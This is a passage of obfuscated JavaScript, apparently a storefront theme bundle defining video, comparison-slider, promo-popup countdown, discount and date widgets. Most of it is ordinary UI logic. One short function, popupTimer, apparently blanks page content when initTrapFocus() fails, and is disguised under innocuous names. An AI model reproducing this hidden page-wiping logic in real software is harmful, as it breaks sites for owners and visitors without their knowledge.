_0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return 